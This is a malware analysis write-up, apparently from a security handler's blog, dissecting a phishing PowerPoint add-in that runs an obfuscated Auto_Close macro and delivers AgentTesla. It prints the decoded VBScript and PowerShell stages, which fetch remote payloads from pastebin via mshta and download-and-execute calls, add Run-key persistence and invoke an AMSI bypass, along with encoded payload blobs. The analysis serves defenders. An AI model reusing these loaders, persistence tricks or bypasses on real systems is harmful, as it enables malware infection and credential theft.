AgentTesla Delivered via a Malicious PowerPoint Add-In
Attackers are always trying to find new ways to deliver malicious code to their victims. Microsoft Word and Excel are documents that can be easily weaponized by adding malicious VBA macros. Today, they are one of the most common techniques to compromise a computer. Especially because Microsoft implemented automatically executed macros when the document is opened. In Word, the macro must be named AutoOpen(). In Excel, the name must be Workbook_Open(). However, PowerPoint does not support this kind of macro. Really? Not in the same way as Word and Excel do!
While hunting, I found an interesting document disguised as a PowerPoint template (with the extension ‘.pot’) delivered within a classic phishing email. In reality, it was not a template but an add-in. PowerPoint supports ‘add-ins’ developed by third parties to add new features[1]. And guess what? Add-ins are able to automatically execute macros. Here is the list of available actions:
- Sub Auto_Open() - Gets executed immediately after the presentation is opened.
- Sub Auto_Close() - Gets executed prior to the presentation is closed.
- Sub Auto_Print() - Gets executed prior to the presentation being printed.
- Sub Auto_ShowBegin() - Gets executed when the show begins.
- Sub Auto_ShowEnd() - Gets executed when the show ends.
- Sub Auto_NextSlide(Index as Long) - Gets executed before the slideshow moves onto the next slide. The index represents the SlideIndex of the Slide about to be displayed.
Two macros are fired automatically within an add-in. Auto_Open() and Auto_Close(). Auto_Open() is fired when the add-in is loaded and Auto_Close() fired when the add-in is being unloaded. You can use them to do preprocessing, creating menu items, setting up event handlers, etc, or performing cleanup upon exiting.
The document (SHA256:b345b73a72f866ac3bc2945467d2678ca4976dd4c51bd0f2cdb142a79f56210a[2]) that I found contains an Auto_Close() macro defined that will open an URL when the victim closes PowerPoint. Let’s have a look at the document. Macros are stored in the same way as Word or Excel, they are stored in an OLE2 file:
root@remnux:/malwarezoo# file Payments\ detail.pot
Payments detail.pot: Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Title: payments, Keywords: dsgsdfs, Template: Family tree chart (horizontal, green, white, widescreen), Revision Number: 1, Name of Creating Application: Microsoft Office PowerPoint, Create Time/Date: Fri May 8 02:02:01 2020, Last Saved Time/Date: Fri May 8 02:03:34 2020, Number of Words: 2891
root@remnux:/malwarezoo# oledump.py Payments\ detail.pot
1: 2784 '\x05DocumentSummaryInformation'
2: 380 '\x05SummaryInformation'
3: 445 'PROJECT'
4: 26 'PROJECTwm'
5: M 1921 'VBA/Module1'
6: 2454 'VBA/_VBA_PROJECT'
7: 1377 'VBA/__SRP_0'
8: 88 'VBA/__SRP_1'
9: 392 'VBA/__SRP_2'
10: 103 'VBA/__SRP_3'
11: 493 'VBA/dir'
root@remnux:/malwarezoo# oledump.py Payments\ detail.pot -s 5 -v
Attribute VB_Name = "Module1"
Sub auto_close()
Dim yoCgYQoJx As Object
Dim r5ozCUcyJ As String
Dim a4CItAIOl As String
Dim PhS6Kx17B As String
PhS6Kx17B = ("W" + "S" + "c" + "ript.Shell")
Set yoCgYQoJx = CreateObject(PhS6Kx17B)
r5ozCUcyJ = StrReverse("""a'*'zaebba'*'a'*'d\p'*'.j\\:ptth""""aths'*'""")
a4CItAIOl = Replace(r5ozCUcyJ, "'*'", "m")
yoCgYQoJx.Run a4CItAIOl
End Sub
When the victim opens the ‘Payments detail.pot’ file, PowerPoint is launched and the add-in silently installed. Seeing that no content is displayed (there is no slide to render), the user will close PowerPoint and the macro will be executed.

You can see the installed Add-ins in the PowerPoint options:
The macro simply launches an URL. In this case, Windows will try to open with the default browser. The malicious URL is:
hxxp://j[.]mp/dmamabbeazma
This HTTP request returns a 301 to a pastie:
hxxps://pastebin[.]com/raw/U78a8pxJ
Here is the pastie content (some Javascript code):
<script type="text/javascript">
<!--
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%72%65%37%31%66%63%33%31%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%38%38%36%33%39%33%30%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%36%33%35%32%35%38%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%32%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%72%65%37%31%66%63%33%31%28%27') + '%39%70%62%71%63%71%76%24%6d%66%72%6c%7f%64%6c%60%3a%2c%2b%25%3c%3b%38%2a%20%30%3f%38%2f%20%32%36%3d%2e%26%3e%39%38%20%22%36%34%33%35%2b%25%35%31%32%3f%2d%2d%34%36%33%38%20%26%33%35%3b%38%26%45%07%0b%0a%0b%40%7c%64%63%70%64%54%66%69%6f%62%73%2d%21%51%56%65%72%68%77%74%35%5d%6d%62%69%6b%2c%28%30%52%74%75%20%21%2c%23%6a%72%6f%7e%60%24%22%27%21%68%73%7e%75%39%59%5b%7a%60%75%70%64%61%69%75%38%62%74%68%5b%7c%60%79%58%36%71%4d%3e%67%31%31%7f%21%2c%27%0f%0a%0c%09%47%71%6f%64%73%60%54%6c%6f%67%63%75%2f%26%5c%5d%62%71%6c%77%7e%33%55%6c%64%6b%6c%21%23%37%51%70%75%2a%56%76%72%57%62%7a%62%7c%72%62%2d%21%39%21%32%3c%21%74%6d%34%2a%40%53%50%55%43%4c%22%63%76%34%20%62%7e%64%62%73%60%39%21%75%6b%76%66%74%6f%6d%72%21%2c%27%25%21%24%70%73%27%26%21%52%7f%6e%61%62%79%76%24%22%21%34%74%71%2a%23%21%59%21%2c%6c%75%6c%75%66%5c%21%2c%25%6f%71%73%7a%3f%5e%58%71%66%77%73%6f%63%6e%77%35%6d%72%6f%58%77%66%7b%5b%3d%73%4a%3c%6a%3e%37%78%22%27%27%33%4d%2a%23%2b%35%0a%04%0c%0c%43%77%62%61%73%6f%56%61%6b%62%6d%75%2a%22%5a%50%67%71%63%75%73%37%50%62%64%6e%68%27%2e%32%51%6f%6e%5c%73%6e%7e%64%22%53%75%71%56%62%70%60%71%72%62%22%27%56%52%40%53%57%5b%78%70%51%59%75%79%68%75%72%64%5d%74%75%6f%73%71%70%40%56%76%79%77%65%75%69%5c%56%71%6d%76%70%79%77%65%6d%4c%5b%65%71%6b%7e%73%6f%74%5d%5d%57%43%4e%4f%26%2e%26%25%21%23%21%67%27%22%2b%21%21%77%21%2a%2a%27%23%6f%2c%21%2d%24%27%73%26%27%25%25%21%64%21%2c%27%24%6c%75%73%70%39%56%59%77%64%70%7e%64%64%6d%73%35%67%74%67%59%71%64%7c%56%6c%4e%5e%77%41%35%3c%73%23%21%23%2b%2a%27%54%41%4a%64%57%59%2c%08%09%08%09%4d%77%67%65%75%62%53%61%64%60%60%71%2f%2c%5a%55%63%77%6e%70%73%38%52%6f%60%6b%66%27%2b%36%57%62%6b%5c%7c%6c%73%60%27%5d%75%74%52%64%7d%65%71%7d%60%2f%23%5b%78%74%54%58%73%74%69%70%7c%60%5d%71%75%6f%77%74%71%46%5b%77%7c%79%61%75%6c%5c%56%75%68%77%76%74%76%60%63%48%5b%60%71%6b%7a%76%6e%72%50%5c%52%4d%4a%4f%23%2e%26%21%24%22%27%6a%26%27%25%25%21%72%21%2a%2e%22%22%69%21%20%28%2a%23%73%23%27%25%21%24%65%27%21%26%21%62%71%73%75%39%56%5d%72%65%76%73%65%61%63%77%35%62%74%67%5d%74%65%7a%5b%45%41%61%4e%52%32%6e%6b%27%24%22%2d%27%26%51%4f%4e%64%52%59%2c%0c%0c%09%0f%70%65%6b%60%37%60%69%74%7d%64%0f%0a%3d%34%77%60%7c%6c%77%71%458863930%37%35%37%35%38%33%30' + unescape('%27%29%29%3b'));
// -->
</script>
The decode version shows more payloads being downloaded:
function re71fc31(s) {
var r = "";
var tmp = s.split("8863930");
s = unescape(tmp[0]);
k = unescape(tmp[1] + "635258");
for( var i = 0; i < s.length; i++) {
r += String.fromCharCode((parseInt(k.charAt(i%k.length))^s.charCodeAt(i))+-2);
}
return r;
} document.write(re71fc31('%39%70%62%71%63%71%76%24%6d%66%72%6c%7f%64%6c%60%3a%2c%2b%25%3c%3b%38%2a%20%30%3f%38%2f%20%32%36%3d%2e%26%3e%39%38%20%22%36%34%33%35%2b%25%35%31%32%3f%2d%2d%34%36%33%38%20%26%33%35%3b%38%26%45%07%0b%0a%0b%40%7c%64%63%70%64%54%66%69%6f%62%73%2d%21%51%56%65%72%68%77%74%35%5d%6d%62%69%6b%2c%28%30%52%74%75%20%21%2c%23%6a%72%6f%7e%60%24%22%27%21%68%73%7e%75%39%59%5b%7a%60%75%70%64%61%69%75%38%62%74%68%5b%7c%60%79%58%36%71%4d%3e%67%31%31%7f%21%2c%27%0f%0a%0c%09%47%71%6f%64%73%60%54%6c%6f%67%63%75%2f%26%5c%5d%62%71%6c%77%7e%33%55%6c%64%6b%6c%21%23%37%51%70%75%2a%56%76%72%57%62%7a%62%7c%72%62%2d%21%39%21%32%3c%21%74%6d%34%2a%40%53%50%55%43%4c%22%63%76%34%20%62%7e%64%62%73%60%39%21%75%6b%76%66%74%6f%6d%72%21%2c%27%25%21%24%70%73%27%26%21%52%7f%6e%61%62%79%76%24%22%21%34%74%71%2a%23%21%59%21%2c%6c%75%6c%75%66%5c%21%2c%25%6f%71%73%7a%3f%5e%58%71%66%77%73%6f%63%6e%77%35%6d%72%6f%58%77%66%7b%5b%3d%73%4a%3c%6a%3e%37%78%22%27%27%33%4d%2a%23%2b%35%0a%04%0c%0c%43%77%62%61%73%6f%56%61%6b%62%6d%75%2a%22%5a%50%67%71%63%75%73%37%50%62%64%6e%68%27%2e%32%51%6f%6e%5c%73%6e%7e%64%22%53%75%71%56%62%70%60%71%72%62%22%27%56%52%40%53%57%5b%78%70%51%59%75%79%68%75%72%64%5d%74%75%6f%73%71%70%40%56%76%79%77%65%75%69%5c%56%71%6d%76%70%79%77%65%6d%4c%5b%65%71%6b%7e%73%6f%74%5d%5d%57%43%4e%4f%26%2e%26%25%21%23%21%67%27%22%2b%21%21%77%21%2a%2a%27%23%6f%2c%21%2d%24%27%73%26%27%25%25%21%64%21%2c%27%24%6c%75%73%70%39%56%59%77%64%70%7e%64%64%6d%73%35%67%74%67%59%71%64%7c%56%6c%4e%5e%77%41%35%3c%73%23%21%23%2b%2a%27%54%41%4a%64%57%59%2c%08%09%08%09%4d%77%67%65%75%62%53%61%64%60%60%71%2f%2c%5a%55%63%77%6e%70%73%38%52%6f%60%6b%66%27%2b%36%57%62%6b%5c%7c%6c%73%60%27%5d%75%74%52%64%7d%65%71%7d%60%2f%23%5b%78%74%54%58%73%74%69%70%7c%60%5d%71%75%6f%77%74%71%46%5b%77%7c%79%61%75%6c%5c%56%75%68%77%76%74%76%60%63%48%5b%60%71%6b%7a%76%6e%72%50%5c%52%4d%4a%4f%23%2e%26%21%24%22%27%6a%26%27%25%25%21%72%21%2a%2e%22%22%69%21%20%28%2a%23%73%23%27%25%21%24%65%27%21%26%21%62%71%73%75%39%56%5d%72%65%76%73%65%61%63%77%35%62%74%67%5d%74%65%7a%5b%45%41%61%4e%52%32%6e%6b%27%24%22%2d%27%26%51%4f%4e%64%52%59%2c%0c%0c%09%0f%70%65%6b%60%37%60%69%74%7d%64%0f%0a%3d%34%77%60%7c%6c%77%71%458863930%37%35%37%35%38%33%30'));
And, the decoded payload:
<script language="VBScript">
CreateObject("WScript.Shell").Run """mshta""""http:\\pastebin.com\raw\3rM9m42v"""
CreateObject("WScript.Shell").Run StrReverse("/ 08 om/ ETUNIM cs/ etaerc/ sksathcs") + "tn ""Xvideos"" /tr ""\""mshta\"" hxxp:\\pastebin[.]com\raw\3rM9m42v"" /F ",0
CreateObject("WScript.Shell").RegWrite StrReverse("TRATS\nuR\noisreVtnerruC\swodniW\tfosorciM\erawtfoS\UCKH"), """m" + "s" + "h" + "t" + "a""""http:\\pastebin.com\raw\mLVrB57y""", "REG_SZ"
CreateObject("WScript.Shell").RegWrite StrReverse("\nuR\noisreVtnerruC\swodniW\tfosorciM\erawtfoS\UCKH"), """m" + "s" + "h" + "t" + "a""""hxxp:\\pastebin[.]com\raw\EBgGU3ia""", "REG_SZ"
self.close
</script>
The script fetches two extra payloads from pastebin.com, one of them was already removed but I successfully grabbed a copy. Both are identical, here is the decoded payload:
<script language="VBScript">
CreateObject("WScript.Shell").RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\bin", "mshta vbscript:Execute(""CreateObject(""""Wscript.Shell"""").Run """"powershell ((gp HKCU:\Software).iamresearcher)|IEX"""", 0 : window.close"")", "REG_SZ"
CreateObject("Wscript.Shell").regwrite "HKCU\Software\iamresearcher", "$fucksecurityresearchers='contactmeEX'.replace('contactme','I');sal M $fucksecurityresearchers;do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);$iwannajoinuiwannaleavedsshit = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);[System.Net.ServicePointManager]::SecurityProtocol = $iwannajoinuiwannaleavedsshit;$iwannaleftsellingtools= New-Object -Com Microsoft.XMLHTTP;$iwannaleftsellingtools.open('GET','hxxps://pastebin[.]com/raw/EyRQAwZ9',$false);$iwannaleftsellingtools.send();$iwannaleftsellingtoolsy=$iwannaleftsellingtools.responseText;$asciiChars= $iwannaleftsellingtoolsy -split '-' |ForEach-Object {[char][byte]""0x$_""};$asciiString= $asciiChars -join ''|M;[Byte[]]$Cli2= iex(iex('(&(GCM *W-O*)'+ 'Net.'+'WebC'+'lient)'+'.Dow'+'nload'+'Str'+'ing(''hxxps://pastebin[.]com/raw/MbysCQ9a'').replace(''$'',''!#!@#'').replace(''!#!@#'',''0x'')')) | g;$iwannaleftsellingtools=[System.Reflection.Assembly]::Load($decompressedByteArray);[rOnAlDo]::ChRiS('InstallUtil.exe',$Cli2)" , "REG_SZ"
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn = objProcess.Create( "powershell ((gp HKCU:\Software).iamresearcher)|IEX", null, objConfig, intProcessID)
'i am not a coder not a expert i am script kiddie expert i read code from samples on site then compile in my way
'i am not a coder ;) i watch you on twitter every day thanks :) i love my code reports!
'i am not a coder! bang ;)
self.close
</script>
(Note the funny comments at the end of the script)
Two new pasties are fetched. Here is the decoded content (PowerShell code):
function UNpaC0k3333300001147555 {
[CmdletBinding()]
Param ([byte[]] $byteArray)
Process {
Write-Verbose "Get-DecompressedByteArray"
$input = New-Object System.IO.MemoryStream( , $byteArray )
$output = New-Object System.IO.MemoryStream
$01774000 = New-Object System.IO.Compression.GzipStream $input,
([IO.Compression.CompressionMode]::Decompress)
$puffpass = New-Object byte[](1024)
while($true) {
$read = $01774000.Read($puffpass, 0, 1024)
if ($read -le 0){break}
$output.Write($puffpass, 0, $read)
}
[byte[]] $bout333 = $output.ToArray()
Write-Output $bout333
}
}
$t0='DEX'.replace('D','I');sal g $t0;[Byte[]]$MNB=('@!1F,@!8B,@!08,@!00,@!00,@!00,@!00,@!00,@!04,@!00,@!ED,@!7C,@!79,@!5C,@!53,@!47,@!D7,@!F0,@!DC,@!EC,@!09,@!8B,@!DC,@!84,@!25,@!40,@!20,@!83,@!8A,@!A2,@!2C,@!82,@!A0,@!E2,@!2E,@!02,@!8A,@!22,@!8A,@!E2,@!12,@!22,@!0A,@!01,@!02,@!46,@!96,@!60,@!08,@!2A,@!2E,@!34,@!D5,@!6A,@!AD,@!5A,@!57,@!14,@!F7,@!B5,@!B6,@!EE,@!2B,@!56,@!7D,@!1E,@!77,@!AD,@!56,@!EB,@!5A,@!2D,@!75,@!69,@!B5,@!56,@!5B,@!B7,@!B6,@!B6,@!5A,@!5B,@!C5,@!85,@!F7,@!CC,@!DC,@!1B,@!08,@!8A,@!7D,@!9F,@!EF,@!AF,@!F7,@!FB,@!BD,@!BF,@!F7,@!CA,@!3D,@!77,@!CE,@!99,@!33,@!
[stuff removed]
7F,@!33,@!D0,@!4A,@!F9,@!3E,@!89,@!0D,@!DF,@!D6,@!F3,@!4D,@!3E,@!3D,@!8C,@!3C,@!08,@!46,@!20,@!B6,@!2B,@!82,@!28,@!30,@!41,@!FD,@!18,@!98,@!65,@!39,@!54,@!96,@!AC,@!DA,@!08,@!22,@!BC,@!44,@!0E,@!CE,@!9B,@!04,@!23,@!BC,@!16,@!9A,@!6F,@!13,@!2F,@!C4,@!50,@!3A,@!19,@!27,@!1E,@!24,@!B5,@!CB,@!59,@!0C,@!B5,@!24,@!22,@!1C,@!35,@!E2,@!62,@!8F,@!C4,@!4F,@!3F,@!DE,@!CF,@!26,@!3E,@!7E,@!EC,@!B1,@!58,@!F8,@!8F,@!71,@!C4,@!CD,@!0F,@!4E,@!AB,@!6C,@!A8,@!27,@!32,@!FE,@!D3,@!FC,@!E8,@!46,@!E3,@!BC,@!3E,@!FF,@!9B,@!D1,@!FE,@!4F,@!B1,@!DE,@!81,@!7E,@!A1,@!8C,@!A1,@!D6,@!23,@!B6,@!23,@!3B,@!88,@!D2,@!B7,@!F6,@!24,@!E8,@!AD,@!3D,@!C9,@!FF,@!EA,@!2B,@!83,@!FB,@!26,@!5F,@!14,@!F5,@!3F,@!2D,@!C8,@!FF,@!5D,@!FF,@!13,@!D7,@!7F,@!01,@!60,@!B9,@!70,@!AA,@!00,@!50,@!00,@!00'.replace('@!','0x'))| g;
[Byte[]]$blindB=('@!1F,@!8B,@!08,@!00,@!00,@!00,@!00,@!00,@!04,@!00,@!CC,@!BD,@!07,@!78,@!14,@!55,@!DB,@!3F,@!3C,@!BB,@!D9,@!6C,@!76,@!D3,@!48,@!81,@!24,@!B4,@!E4,@!80,@!20,@!91,@!A5,@!24,@!D4,@!A1,@!D7,@!80,@!20,@!1D,@!42,@!19,@!A4,@!4C,@!48,@!80,@!40,@!9A,@!29,@!B4,@!00,@!66,@!05,@!0B,@!6E,@!09,@!88,@!58,@!00,@!15,@!44,@!51,@!B7,@!82,@!88,@!80,@!05,@!44,@!2C,@!80,@!05,@!04,@!0B,@!2A,@!0F,@!A2,@!02,@!16,@!6C,@!08,@!16,@!FA,@!FF,@!3E,@!67,@!CE,@!7D,@!66,@!22,@!3C,@!CF,@!
[stuff removed]
F2,@!D3,@!57,@!FF,@!E7,@!66,@!03,@!86,@!AC,@!3C,@!96,@!D0,@!16,@!EC,@!FD,@!F1,@!99,@!5B,@!54,@!79,@!24,@!D3,@!AC,@!14,@!4A,@!8E,@!17,@!AF,@!76,@!29,@!A3,@!E4,@!88,@!FC,@!B2,@!A8,@!37,@!90,@!84,@!33,@!5B,@!46,@!7B,@!5D,@!7C,@!E0,@!51,@!64,@!7D,@!4F,@!24,@!F3,@!3B,@!12,@!6C,@!C9,@!55,@!88,@!A8,@!25,@!91,@!14,@!DF,@!31,@!69,@!13,@!F3,@!BB,@!26,@!DA,@!12,@!90,@!AC,@!FF,@!8D,@!E8,@!FD,@!7E,@!A4,@!7F,@!DB,@!7E,@!B5,@!DF,@!62,@!87,@!45,@!91,@!FF,@!26,@!46,@!D4,@!41,@!DB,@!04,@!72,@!63,@!87,@!4F,@!FC,@!CA,@!3C,@!4F,@!CB,@!3C,@!EF,@!E4,@!D9,@!3F,@!DB,@!FD,@!73,@!9D,@!93,@!31,@!05,@!20,@!5A,@!62,@!BB,@!15,@!F0,@!7E,@!02,@!4B,@!FF,@!68,@!DC,@!FF,@!F2,@!0F,@!97,@!77,@!61,@!EE,@!C1,@!07,@!73,@!7F,@!5A,@!90,@!FF,@!E5,@!4F,@!94,@!AF,@!46,@!90,@!E6,@!95,@!00,@!C2,@!00,@!00'.replace('@!','0x'))| g
[byte[]]$deblindB = UNpaC0k3333300001147555 $blindB
$blind=[System.Reflection.Assembly]::Load($deblindB)
[Amsi]::Bypass()
[byte[]]$decompressedByteArray = UNpaC0k3333300001147555 $MNB
The two hex-encoded chunks of data decoded into a DLL and a PE. The PE is an AgentTesla malware (SHA256: d46615754e00e004d683ff2ad5de9bca976db9d110b43e0ab0f5ae35c652fab7[3])
Conclusion: PowerPoint can also be used to deliver malicious content!
[1] https://docs.microsoft.com/en-us/office/dev/add-ins/tutorials/powerpoint-tutorial
[2] https://www.virustotal.com/gui/file/b345b73a72f866ac3bc2945467d2678ca4976dd4c51bd0f2cdb142a79f56210a/detection
[3] https://www.virustotal.com/gui/file/d46615754e00e004d683ff2ad5de9bca976db9d110b43e0ab0f5ae35c652fab7/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments